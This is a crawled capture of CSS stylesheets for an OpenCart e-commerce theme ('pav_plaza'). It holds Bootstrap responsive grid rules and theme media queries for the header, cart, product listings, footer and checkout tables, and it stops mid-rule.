.container{width:728px}.span12{width:728px}.span11{width:666px}.span10{width:604px}.span9{width:542px}.span8{width:480px}.span7{width:418px}.span6{width:356px}.span5{width:294px}.span4{width:232px}.span3{width:170px}.span2{width:108px}.span1{width:46px}.offset12{margin-left:760px}.offset11{margin-left:698px}.offset10{margin-left:636px}.offset9{margin-left:574px}.offset8{margin-left:512px}.offset7{margin-left:450px}.offset6{margin-left:388px}.offset5{margin-left:326px}.offset4{margin-left:264px}.offset3{margin-left:202px}.offset2{margin-left:140px}.offset1{margin-left:78px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.1978021978022%;*margin-left:2.1455009425721%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.1978021978022%}.row-fluid .span12{width:100%;*width:99.94769874477%}.row-fluid .span11{width:91.483516483516%;*width:91.431215228286%}.row-fluid .span10{width:82.967032967033%;*width:82.914731711803%}.row-fluid .span9{width:74.450549450549%;*width:74.398248195319%}.row-fluid .span8{width:65.934065934066%;*width:65.881764678836%}.row-fluid .span7{width:57.417582417582%;*width:57.365281162352%}.row-fluid .span6{width:48.901098901099%;*width:48.848797645869%}.row-fluid .span5{width:40.384615384615%;*width:40.332314129385%}.row-fluid .span4{width:31.868131868132%;*width:31.815830612902%}.row-fluid .span3{width:23.351648351648%;*width:23.299347096418%}.row-fluid .span2{width:14.835164835165%;*width:14.782863579935%}.row-fluid .span1{width:6.3186813186813%;*width:6.2663800634512%}.row-fluid .offset12{margin-left:104.3956043956%;*margin-left:104.29100188514%}.row-fluid .offset12:first-child{margin-left:102.1978021978%;*margin-left:102.09319968734%}.row-fluid .offset11{margin-left:95.879120879121%;*margin-left:95.774518368661%}.row-fluid .offset11:first-child{margin-left:93.681318681319%;*margin-left:93.576716170858%}.row-fluid .offset10{margin-left:87.362637362637%;*margin-left:87.258034852177%}.row-fluid .offset10:first-child{margin-left:85.164835164835%;*margin-left:85.060232654375%}.row-fluid .offset9{margin-left:78.846153846154%;*margin-left:78.741551335694%}.row-fluid .offset9:first-child{margin-left:76.648351648352%;*margin-left:76.543749137891%}.row-fluid .offset8{margin-left:70.32967032967%;*margin-left:70.22506781921%}.row-fluid .offset8:first-child{margin-left:68.131868131868%;*margin-left:68.027265621408%}.row-fluid .offset7{margin-left:61.813186813187%;*margin-left:61.708584302727%}.row-fluid .offset7:first-child{margin-left:59.615384615385%;*margin-left:59.510782104924%}.row-fluid .offset6{margin-left:53.296703296703%;*margin-left:53.192100786243%}.row-fluid .offset6:first-child{margin-left:51.098901098901%;*margin-left:50.994298588441%}.row-fluid .offset5{margin-left:44.78021978022%;*margin-left:44.67561726976%}.row-fluid .offset5:first-child{margin-left:42.582417582418%;*margin-left:42.477815071957%}.row-fluid .offset4{margin-left:36.263736263736%;*margin-left:36.159133753276%}.row-fluid .offset4:first-child{margin-left:34.065934065934%;*margin-left:33.961331555474%}.row-fluid .offset3{margin-left:27.747252747253%;*margin-left:27.642650236792%}.row-fluid .offset3:first-child{margin-left:25.549450549451%;*margin-left:25.44484803899%}.row-fluid .offset2{margin-left:19.230769230769%;*margin-left:19.126166720309%}.row-fluid .offset2:first-child{margin-left:17.032967032967%;*margin-left:16.928364522507%}.row-fluid .offset1{margin-left:10.714285714286%;*margin-left:10.609683203825%}.row-fluid .offset1:first-child{margin-left:8.5164835164835%;*margin-left:8.4118810060233%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"] + [class*="span"]{margin-left:16px}input.span12,textarea.span12,.uneditable-input.span12{width:714px}input.span11,textarea.span11,.uneditable-input.span11{width:652px}input.span10,textarea.span10,.uneditable-input.span10{width:590px}input.span9,textarea.span9,.uneditable-input.span9{width:528px}input.span8,textarea.span8,.uneditable-input.span8{width:466px}input.span7,textarea.span7,.uneditable-input.span7{width:404px}input.span6,textarea.span6,.uneditable-input.span6{width:342px}input.span5,textarea.span5,.uneditable-input.span5{width:280px}input.span4,textarea.span4,.uneditable-input.span4{width:218px}input.span3,textarea.span3,.uneditable-input.span3{width:156px}input.span2,textarea.span2,.uneditable-input.span2{width:94px}input.span1,textarea.span1,.uneditable-input.span1{width:32px}}@media (min-width: 1024px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1000px}.span12{width:1000px}.span11{width:915px}.span10{width:830px}.span9{width:745px}.span8{width:660px}.span7{width:575px}.span6{width:490px}.span5{width:405px}.span4{width:320px}.span3{width:235px}.span2{width:150px}.span1{width:65px}.offset12{margin-left:1040px}.offset11{margin-left:955px}.offset10{margin-left:870px}.offset9{margin-left:785px}.offset8{margin-left:700px}.offset7{margin-left:615px}.offset6{margin-left:530px}.offset5{margin-left:445px}.offset4{margin-left:360px}.offset3{margin-left:275px}.offset2{margin-left:190px}.offset1{margin-left:105px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2%;*margin-left:1.9476987447699%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2%}.row-fluid .span12{width:100%;*width:99.94769874477%}.row-fluid .span11{width:91.5%;*width:91.44769874477%}.row-fluid .span10{width:83%;*width:82.94769874477%}.row-fluid .span9{width:74.5%;*width:74.44769874477%}.row-fluid .span8{width:66%;*width:65.94769874477%}.row-fluid .span7{width:57.5%;*width:57.44769874477%}.row-fluid .span6{width:49%;*width:48.94769874477%}.row-fluid .span5{width:40.5%;*width:40.44769874477%}.row-fluid .span4{width:32%;*width:31.94769874477%}.row-fluid .span3{width:23.5%;*width:23.44769874477%}.row-fluid .span2{width:15%;*width:14.94769874477%}.row-fluid .span1{width:6.5%;*width:6.4476987447699%}.row-fluid .offset12{margin-left:104%;*margin-left:103.89539748954%}.row-fluid .offset12:first-child{margin-left:102%;*margin-left:101.89539748954%}.row-fluid .offset11{margin-left:95.5%;*margin-left:95.39539748954%}.row-fluid .offset11:first-child{margin-left:93.5%;*margin-left:93.39539748954%}.row-fluid .offset10{margin-left:87%;*margin-left:86.89539748954%}.row-fluid .offset10:first-child{margin-left:85%;*margin-left:84.89539748954%}.row-fluid .offset9{margin-left:78.5%;*margin-left:78.39539748954%}.row-fluid .offset9:first-child{margin-left:76.5%;*margin-left:76.39539748954%}.row-fluid .offset8{margin-left:70%;*margin-left:69.89539748954%}.row-fluid .offset8:first-child{margin-left:68%;*margin-left:67.89539748954%}.row-fluid .offset7{margin-left:61.5%;*margin-left:61.39539748954%}.row-fluid .offset7:first-child{margin-left:59.5%;*margin-left:59.39539748954%}.row-fluid .offset6{margin-left:53%;*margin-left:52.89539748954%}.row-fluid .offset6:first-child{margin-left:51%;*margin-left:50.89539748954%}.row-fluid .offset5{margin-left:44.5%;*margin-left:44.39539748954%}.row-fluid .offset5:first-child{margin-left:42.5%;*margin-left:42.39539748954%}.row-fluid .offset4{margin-left:36%;*margin-left:35.89539748954%}.row-fluid .offset4:first-child{margin-left:34%;*margin-left:33.89539748954%}.row-fluid .offset3{margin-left:27.5%;*margin-left:27.39539748954%}.row-fluid .offset3:first-child{margin-left:25.5%;*margin-left:25.39539748954%}.row-fluid .offset2{margin-left:19%;*margin-left:18.89539748954%}.row-fluid .offset2:first-child{margin-left:17%;*margin-left:16.89539748954%}.row-fluid .offset1{margin-left:10.5%;*margin-left:10.39539748954%}.row-fluid .offset1:first-child{margin-left:8.5%;*margin-left:8.3953974895397%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"] + [class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:986px}input.span11,textarea.span11,.uneditable-input.span11{width:901px}input.span10,textarea.span10,.uneditable-input.span10{width:816px}input.span9,textarea.span9,.uneditable-input.span9{width:731px}input.span8,textarea.span8,.uneditable-input.span8{width:646px}input.span7,textarea.span7,.uneditable-input.span7{width:561px}input.span6,textarea.span6,.uneditable-input.span6{width:476px}input.span5,textarea.span5,.uneditable-input.span5{width:391px}input.span4,textarea.span4,.uneditable-input.span4{width:306px}input.span3,textarea.span3,.uneditable-input.span3{width:221px}input.span2,textarea.span2,.uneditable-input.span2{width:136px}input.span1,textarea.span1,.uneditable-input.span1{width:51px}.thumbnails{margin-left:-20px}.thumbnails > li{margin-left:20px}.row-fluid .thumbnails{margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://outletstock.ro/catalog/view/theme/pav_plaza/stylesheet/theme-responsive.css
body_size: 2017
content:
@media (min-width: 979px) {
    #page-container {
    left: 0!important;
}
#off-canvas-nav {
    display: none!important;
}
}.box-products.slide {
    padding: 20px 20px 0;
}
.sidebar .box-products.slide {
    padding: 0 20px;
}
@media only screen and (min-width: 980px) and (max-width: 1024px) {
    .custom-top .item {
    max-width: 164px;
}
#header #search {
    width: 410px;
}
#header #search input {
    width: 364px;
}
}@media only screen and (min-width: 768px) and (max-width: 979px) {
    #header .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
}
.header-top .custom-top {
    margin-top: 16px;
}
.custom-top .item {
    width: 31%;
    max-width: auto;
    padding: 0 1%;
    max-width: none;
}
#header #logo {
    text-align: center;
}
#header #search {
    margin: 20px 0;
    width: 410px;
}
#header #search input {
    width: 364px;
}
#header #cart {
    margin-top: 25px;
}
.pavcontentslider .banner-info {
    width: 230px;
    top: 0;
}
.pavcontentslider .banner-info h4 {
    font-size: 24px;
}
.sidebar .custom .box-product .image, .sidebar .custom .box-product .wrap-infor {
    width: 100%;
    float: auto;
}
.facebook {
    overflow: hidden;
}
.product-grid {
    padding: 15px 8px 0;
}
.product_block .product-inner {
    padding: 10px 5px;
}
#content .advertising img {
    width: 100%}
.jcarousel-skin-opencart .jcarousel-prev-horizontal, .jcarousel-skin-opencart .jcarousel-next-horizontal {
    top: 8px;
}
.product-info .image-additional a {
    width: 79px;
}
#tab-related {
    padding: 10px 4px;
}
.category-list ul {
    width: 90%}
}@media only screen and (min-width: 600px) and (max-width: 767px) {
    #header .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
}
.header-top .row-fluid [class*="span"] {
    overflow: hidden;
}
#header #welcome {
    margin: 0 10px;
}
#header .header-top .top-links {
    margin: 8px;
}
.header-top .custom-top {
    margin-top: 16px;
}
.custom-top .item {
    width: 31%;
    max-width: auto;
    padding: 0 1%;
    max-width: none;
}
#header #logo {
    text-align: center;
}
#header #search {
    margin: 20px 10% 0;
    width: 76%;
    float: none;
}
#header #search input {
    width: 364px;
}
#header #cart {
    margin: 20px 10%;
    float: none;
}
#header #cart .heading a {
    float: right;
    margin-right: 20px;
}
#header #cart .content {
    right: 0;
    padding: 0 2% 10px;
    width: 96%}
.pavcontentslider .banner-info {
    width: 43%;
    top: 0;
}
.pavcontentslider .banner-info h4 {
    font-size: 24px;
}
.sidebar .custom .box-product .image {
    width: 30%;
    float: left;
}
.sidebar .custom .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.facebook {
    overflow: hidden;
    padding: 10px;
}
.sidebar .productcarousel .box-product .image {
    width: 30%;
    float: left;
    padding: 0;
}
.sidebar .productcarousel .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.sidebar .productcarousel .carousel-inner {
    min-height: auto;
}
.category-list ul {
    width: 90%}
#content .advertising img {
    width: 100%}
.product-grid .product_block {
    width: 50%;
    float: left;
}
.product-grid {
    padding: 20px;
}
.product_block .product-inner {
    padding: 10px 20px;
}
.jcarousel-skin-opencart .jcarousel-prev-horizontal, .jcarousel-skin-opencart .jcarousel-next-horizontal {
    top: 4px;
}
.product-info .image-additional a {
    width: 79px;
}
#tab-related {
    padding: 20px;
}
#footer .footer-center {
    background: #e8e8e8;
}
#footer .column {
    background: url(../image/bg_footer.png) left top repeat-x #e8e8e8;
    padding: 0 20px;
    margin-bottom: 20px;
}
#powered .pull-left {
    margin-left: 10px;
}
#powered .pull-right {
    margin-right: 10px;
}
table.compare-info td, table.compare-info th, table.pav-checkout-product td, table.pav-checkout-product th, table.pav-shop-cart td, table.pav-shop-cart th {
    border-right: 0 none;
    display: block!important;
    float: none!important;
    text-align: left!important;
    width: auto!important;
}
table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: 700;
    text-align: left;
    white-space: nowrap;
    width: 50%}
table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
}
}@media only screen and (min-width: 480px) and (max-width: 599px) {
    #header .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
}
.header-top .row-fluid [class*="span"] {
    overflow: hidden;
}
#header #welcome {
    margin: 0 10px;
}
#header .header-top .top-links {
    margin: 8px;
}
.header-top .custom-top {
    margin-top: 16px;
}
.custom-top h3 {
    height: 18px;
    overflow: hidden;
}
.custom-top .item {
    width: 85%;
    max-width: auto;
    padding: 10px 10% 10px 5%;
    max-width: none;
    float: none;
    background: none;
}
#header #logo {
    text-align: center;
}
#header #search {
    margin: 20px 5% 0;
    width: auto;
    float: none;
}
#header #search input {
    width: 300px;
}
#header #cart {
    margin: 20px 5%;
    float: none;
}
#header #cart .heading a {
    float: right;
    margin-right: 20px;
}
#header #cart .content {
    right: 0;
    padding: 0 2% 10px;
    width: 96%}
.pavcontentslider .banner-info {
    width: 40%;
    top: 0;
}
.pavcontentslider .banner-info h4 {
    font-size: 24px;
}
.sidebar .custom .box-product .image {
    width: 30%;
    float: left;
}
.sidebar .custom .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.facebook {
    overflow: hidden;
    padding: 10px;
}
.sidebar .productcarousel .box-product .image {
    width: 30%;
    float: left;
    padding: 0;
}
.sidebar .productcarousel .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.sidebar .productcarousel .carousel-inner {
    min-height: auto;
}
#content .advertising img {
    width: 100%}
.product-grid .product_block {
    width: 50%;
    float: left;
}
.product-grid {
    padding: 20px;
}
.product_block .product-inner {
    padding: 10px 20px;
}
.jcarousel-skin-opencart .jcarousel-prev-horizontal, .jcarousel-skin-opencart .jcarousel-next-horizontal {
    top: 4px;
}
#content .title h1 span {
    display: none;
}
.product-filter .sort {
    margin-top: 10px;
}
.product-info .image-additional a {
    width: 82px;
}
.product-info .product-shop {
    margin-top: 20px;
}
.htabs a {
    padding: 0 10px;
    font-size: 12px;
}
#tab-related {
    padding: 20px;
}
.category-list ul {
    width: 80%}
.category-list ul li {
    width: 50%}
#footer .footer-center {
    background: #e8e8e8;
}
#footer .column {
    background: url(../image/bg_footer.png) left top repeat-x #e8e8e8;
    padding: 0 20px;
    margin-bottom: 20px;
}
#powered .pull-left {
    margin-left: 10px;
}
#powered .pull-right {
    margin-right: 10px;
}
table.compare-info td, table.compare-info th, table.pav-checkout-product td, table.pav-checkout-product th, table.pav-shop-cart td, table.pav-shop-cart th {
    border-right: 0 none;
    display: block!important;
    float: none!important;
    text-align: left!important;
    width: auto!important;
}
table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: 700;
    text-align: left;
    white-space: nowrap;
    width: 50%}
table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
}
}@media only screen and (min-width: 320px) and (max-width: 479px) {
    #pav-paneltool .panel-inner {
    width: 225px;
}
#header .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
}
.header-top .row-fluid [class*="span"] {
    overflow: hidden;
}
#header #welcome {
    margin: 0 10px;
	text-align: center;
}
#header .header-top .top-links {
    margin: 8px;
}
#language, #header .header-top #currency a, #header .header-top .top-links a {
    border: none;
    line-height: 20px;
}
.header-top .custom-top {
    margin-top: 16px;
}
.custom-top h3 {
    height: 18px;
    overflow: hidden;
}
.custom-top .item {
    width: 85%;
    max-width: auto;
    padding: 10px 10% 10px 5%;
    max-width: none;
    float: none;
    background: none;
}
#header #logo {
    text-align: center;
	margin-top: 5px;
}
#header #logo img {
	max-height: 70px;
}
#header #search {
    margin: 5px 2% 0;
    width: auto;
    float: none;
}
#pavo-showcase {
	display: none;
}
#header #search input {
    width: 180px;
}
#header #cart {
    margin: 7px 2%;
    float: none;
    height: auto;
}
#header #cart .heading {
    display: inline-block;
    text-align: center;
    width: 100%}
#header #cart .heading p {
    float: none;
	display: inline-block;
}
#header #cart .heading a {
    float: none;
    margin-right: 20px;
}
#header #cart .content {
    right: 0;
    padding: 0 2% 10px;
    width: 96%;
    top: 70px;
    min-width: auto;
}
.breadcrumb a {
    display: none;
}
.breadcrumb a:first-child, .breadcrumb a:last-child {
    display: block;
}
.pavcontentslider .banner-info {
    width: 35%;
    top: 0;
}
.pavcontentslider .banner-info h4 {
    font-size: 24px;
}
.pavcontentslider .banner-info > div {
    display: none;
}
.megamenu .menu-content {
    padding: 2px;
    margin: 0 5px;
}
.megamenu .cols3 {
    min-width: auto;
}
.navbar .nav > li > .dropdown-menu > li {
    padding: 0;
}
.sidebar .custom .box-product .image {
    width: 30%;
    float: left;
}
.sidebar .custom .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.facebook {
    overflow: hidden;
    padding: 5px;
}
.sidebar .productcarousel .box-product .image {
    width: 30%;
    float: left;
    padding: 0;
}
.sidebar .productcarousel .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.sidebar .productcarousel .carousel-inner {
    min-height: auto;
}
.category-list ul {
    width: 80%}
#content .advertising img {
    width: 100%}
.advcontent .wrap-adv:first-child a {
    border-bottom: 1px solid #DCDCDC;
}
.advcontent .wrap-adv {
    width: 100%!important;
}
.product-grid {
    padding: 5px;
}
.product_block .product-inner {
    padding: 10px 5px;
}
.jcarousel-skin-opencart .jcarousel-prev-horizontal, .jcarousel-skin-opencart .jcarousel-next-horizontal {
    top: 4px;
}
.product-compare {
    display: none;
}
#content .title h1 span {
    display: none;
}
.product-filter .limit, .product-filter .sort {
    margin-top: 10px;
}
.wrap-product {
    padding: 10px;
}
.product-info .image-additional a {
    width: 60px;
}
.product-info .product-shop {
    margin-top: 20px;
}
.tab-content {
    padding: 10px;
}
.htabs a {
    padding: 0 5px;
    font-size: 10px;
}
#tab-related {
    padding: 20px;
}
.category-list ul li {
    width: 100%}
#footer .footer-center {
    background: #e8e8e8;
}
#footer .column {
    background: url(../image/bg_footer.png) left top repeat-x #e8e8e8;
    padding: 0 20px;
    margin-bottom: 20px;
}
#powered {
    height: auto;
}
#powered .pull-left, #powered .pull-right {
    float: none;
    margin: 0;
    text-align: center;
}
.fb_reset {
    display: none!important;
}
table.compare-info td, table.compare-info th, table.pav-checkout-product td, table.pav-checkout-product th, table.pav-shop-cart td, table.pav-shop-cart th {
    border-right: 0 none;
    display: block!important;
    float: none!important;
    text-align: left!important;
    width: auto!important;
}
table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: 700;
    text-align: left;
    white-space: nowrap;
    width: 50%}
table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
}
}@media only screen and (min-width : 200px) and (max-width: 319px) {
    body {
    padding: 0 10px;
}
#pav-paneltool .panel-inner {
    width: 225px;
}
#header .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
}
.header-top .row-fluid [class*="span"] {
    overflow: hidden;
}
#header #welcome {
    margin: 0 10px;
}
#header .header-top .top-links {
    margin: 8px;
}
#language, #header .header-top #currency a, #header .header-top .top-links a {
    border: none;
    line-height: 20px;
}
.header-top .custom-top {
    margin-top: 16px;
}
.custom-top h3 {
    height: 18px;
    overflow: hidden;
}
.custom-top .item {
    width: 85%;
    max-width: auto;
    padding: 10px 10% 10px 5%;
    max-width: none;
    float: none;
    background: none;
}
#header #logo {
    text-align: center;
}
#header #search {
    margin: 20px 2% 0;
    width: auto;
    float: none;
}
#header #search input {
    width: 100px;
}
#header #cart {
    margin: 20px 2%;
    float: none;
    height: auto;
}
#header #cart .heading {
    display: inline-block;
    text-align: center;
    width: 100%}
#header #cart .heading p {
    float: none;
}
#header #cart .heading a {
    float: none;
    margin-right: 20px;
}
#header #cart .content {
    right: 0;
    padding: 0 2% 10px;
    width: 96%;
    top: 70px;
    min-width: auto;
}
.breadcrumb a {
    display: none;
}
.breadcrumb a:first-child, .breadcrumb a:last-child {
    display: block;
}
.pavcontentslider {
    display: none;
}
.megamenu .menu-content {
    padding: 2px;
    margin: 0 5px;
}
.megamenu .cols3 {
    min-width: auto;
}
.navbar .nav > li > .dropdown-menu > li {
    padding: 0;
}
.sidebar .custom .box-product .image {
    width: 30%;
    float: left;
}
.sidebar .custom .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.facebook {
    overflow: hidden;
    padding: 5px;
}
.sidebar .productcarousel .box-product .image {
    width: 30%;
    float: left;
    padding: 0;
}
.sidebar .productcarousel .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.sidebar .productcarousel .carousel-inner {
    min-height: auto;
}
#content .advertising img {
    width: 100%}
.advcontent .wrap-adv:first-child a {
    border-bottom: 1px solid #DCDCDC;
}
.advcontent .wrap-adv {
    width: 100%!important;
}
.product-grid {
    padding: 20px;
}
.product_block .product-inner {
    padding: 10px 20px;
}
.jcarousel-skin-opencart .jcarousel-prev-horizontal, .jcarousel-skin-opencart .jcarousel-next-horizontal {
    top: 4px;
}
.product-compare {
    display: none;
}
#content .title h1 span {
    display: none;
}
.product-filter .limit, .product-filter .sort {
    margin-top: 10px;
}
.wrap-product {
    padding: 10px;
}
.product-info .image-additional a {
    width: 73px;
}
.product-info .product-shop {
    margin-top: 20px;
}
.tab-content {
    padding: 10px;
}
.htabs a {
    padding: 0 5px;
    font-size: 10px;
}
#tab-related {
    padding: 20px;
}
.category-list ul li {
    width: 100%}
#footer .footer-center {
    background: #e8e8e8;
}
#footer .column {
    background: url(../image/bg_footer.png) left top repeat-x #e8e8e8;
    padding: 0 20px;
    margin-bottom: 20px;
}
#powered {
    height: auto;
}
#powered .pull-left, #powered .pull-right {
    float: none;
    margin: 0;
    text-align: center;
}
.fb_reset {
    display: none!important;
}
table.compare-info td, table.compare-info th, table.pav-checkout-product td, table.pav-checkout-product th, table.pav-shop-cart td, table.pav-shop-cart th {
    border-right: 0 none;
    display: block!important;
    float: none!important;
    text-align: left!important;
    width: auto!important;
}
table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: 700;
    text-align: left;
    white-space: nowrap;
    width: 50%}
table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
}
}@media only screen and (max-width : 200px) {
    body {
    min-width: 320px;
}
#pav-paneltool .panel-inner {
    width: 225px;
}
#header .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
}
.header-top .row-fluid [class*="span"] {
    overflow: hidden;
}
#header #welcome {
    margin: 0 10px;
}
#header .header-top .top-links {
    margin: 8px;
}
#language, #header .header-top #currency a, #header .header-top .top-links a {
    border: none;
    line-height: 20px;
}
.header-top .custom-top {
    margin-top: 16px;
}
.custom-top h3 {
    height: 18px;
    overflow: hidden;
}
.custom-top .item {
    width: 85%;
    max-width: auto;
    padding: 10px 10% 10px 5%;
    max-width: none;
    float: none;
    background: none;
}
#header #logo {
    text-align: center;
}
#header #search {
    margin: 20px 2% 0;
    width: auto;
    float: none;
}
#header #search input {
    width: 180px;
}
#header #cart {
    margin: 20px 2%;
    float: none;
    height: auto;
}
#header #cart .heading {
    display: inline-block;
    text-align: center;
    width: 100%}
#header #cart .heading p {
    float: none;
}
#header #cart .heading a {
    float: none;
    margin-right: 20px;
}
#header #cart .content {
    right: 0;
    padding: 0 2% 10px;
    width: 96%;
    top: 70px;
    min-width: auto;
}
.breadcrumb a {
    display: none;
}
.breadcrumb a:first-child, .breadcrumb a:last-child {
    display: block;
}
.pavcontentslider .banner-info {
    width: 35%;
    top: 0;
}
.pavcontentslider .banner-info h4 {
    font-size: 24px;
}
.pavcontentslider .banner-info > div {
    display: none;
}
.megamenu .menu-content {
    padding: 2px;
    margin: 0 5px;
}
.megamenu .cols3 {
    min-width: auto;
}
.navbar .nav > li > .dropdown-menu > li {
    padding: 0;
}
.sidebar .custom .box-product .image {
    width: 30%;
    float: left;
}
.sidebar .custom .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.facebook {
    overflow: hidden;
    padding: 5px;
}
.sidebar .productcarousel .box-product .image {
    width: 30%;
    float: left;
    padding: 0;
}
.sidebar .productcarousel .box-product .wrap-infor {
    width: 70%;
    float: right;
}
.sidebar .productcarousel .carousel-inner {
    min-height: auto;
}
#content .advertising img {
    width: 100%}
.advcontent .wrap-adv:first-child a {
    border-bottom: 1px solid #DCDCDC;
}
.advcontent .wrap-adv {
    width: 100%!important;
}
.product-grid {
    padding: 20px;
}
.product_block .product-inner {
    padding: 10px 20px;
}
.jcarousel-skin-opencart .jcarousel-prev-horizontal, .jcarousel-skin-opencart .jcarousel-next-horizontal {
    top: 4px;
}
.product-compare {
    display: none;
}
#content .title h1 span {
    display: none;
}
.product-filter .limit, .product-filter .sort {
    margin-top: 10px;
}
.wrap-product {
    padding: 10px;
}
.product-info .image-additional a {
    width: 73px;
}
.product-info .product-shop {
    margin-top: 20px;
}
.tab-content {
    padding: 10px;
}
.htabs a {
    padding: 0 5px;
    font-size: 10px;
}
#tab-related {
    padding: 20px;
}
.category-list ul li {
    width: 100%}
#footer .footer-center {
    background: #e8e8e8;
}
#footer .column {
    background: url(../image/bg_footer.png) left top repeat-x #e8e8e8;
    padding: 0 20px;
    margin-bottom: 20px;
}
#powered {
    height: auto;
}
#powered .pull-left, #powered .pull-right {
    float: none;
    margin: 0;
    text-align: center;
}
.fb_reset {
    display: none!important;
}
table.compare-info td, table.compare-info th, table.pav-checkout-product td, table.pav-checkout-product th, table.pav-shop-cart td, table.pav-shop-cart th {
    border-right: 0 none;
    display: block!important;
    float: none!important;
    text-align: left!important;
    width: auto!important;
}
table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: 700;
    text-align: left;
    white-space: nowrap;
    width: 50%}
table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
}
}@media (max-width: 979px) {
    .navbar .nav > li > a {
    padding: 10px 20px 10px 10px;
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    width: 100%}
}

@media only screen and (max-width: 479px) and (min-width: 320px) {
  .advcontent .wrap-adv {
  width: 91%!important;
}
}

@media only screen and (max-width: 768px) and (min-width: 568px) {
  .advcontent .wrap-adv {
  width: 43%!important;
}
}
@media (max-width: 479px) and (min-width: 320px) { 
.header-top .custom-top {
display: none;
}}
@media only screen and (max-width:768px) {
.product-info .product-shop h1 {
    font-size: 15px;
}
.carousel-inner {
    margin-top: 0;
}
.product-filter .sort {
    margin-right: 0px;
	padding: 1px 0px 2px;
}
.product-filter .limit {
	float: right;
}
.product-info .cart {
    text-align: center;
}
.trust {
    width: 50%;
    float: left;
}
.trust .txtp, .trust .txtp a {
    font-size: 12px;
}
.trust  img {
    height: 50px;
}
.hrr {
	display: none;
}
.login-content input[type=text], .login-content input[type=password], .page-account-forgotten   input[type=text], .page-account-register input[type=text], .page-account-register input[type=password] {
	width: 95%;
}
.page-account-register select {
	width: 95%;
}
#side-block, .product-grid .description, .page-product #column-right .pav-custom {
	display: none;
}
.product-grid .span3.product_block {
    display: inline-block;
    width: 49%;
}
.product-grid .span3.product_block .name a {
    font-size: 12px;
}
.category #content {
	padding: 0;
	border: none;
}
.page-category, .page-product {
	padding-left: 10px;
    padding-right: 10px;
}
.page-category #content .title h1 {
	float: none;
	text-align: center;
}
.page-product #content {
    padding: 0px;
}
.product-info .image-additional img {
	max-width: 60px !important;
}
.dropdown-menu li>a {
	padding: 5px 10px;
	font-size: 15px;
}
#currency a, #header .header-top #currency a {
	padding: 0 6px;
	font-size: 15px;
}
.top-links #language {
	padding-left: 0;
	margin-left: 0;
}
.product-info {
	margin-bottom: 0;
}
.scrollup {
    bottom: 15px;
    right: 4px;
}
#header .header-top .top-links a {
    line-height: 17px;
	margin-right: 2px;
}
#header .header-top .top-links a:first-child {
    font-size: 15px;
    font-weight: 600;
    color: #b43439;
}
#header .header-top .top-links .sho {
	float: right;
	display: none;
}
.checkout-cart .wrap-cart .buttons a {
	padding: 0px 5px;
}
.checkout-cart .wrap-cart .buttons .left {
	margin-top: 10px;
}
.wrap-cart, .wrap-success {
    padding: 0;
}
.checkout-cart {
    padding: 0 !important;
}
.checkout-cart h1 {
	padding: 0 5px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 0 !important;
}
.information .itdesc,  .information .itaddress {
	width: 100%;
}
.breadcrumb {
    margin: -20px 0 20px;
}
.cat-products-block h2 {
	background: none !important;
	padding-left: 4px !important;
	font-size: 12px !important;
}
.box-products  .product-grid .box-product .span2 {
    display: inline-block;
    width: 49%;
}
.box-products  .product-grid .box-product .span2 .name, .box-products  .product-grid .box-product .span3 .name {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 50px;
}
.box-products  .product-grid .box-product .span2 .price-old, .box-products  .product-grid .box-product .span3 .price-old {
	font-size: 11px;
}
body, .page-category, .page-product {
    padding-left: 0;
    padding-right: 0;
}
.box-products.slide {
    padding: 20px 5px 0;
}
.advertising.advcontent {
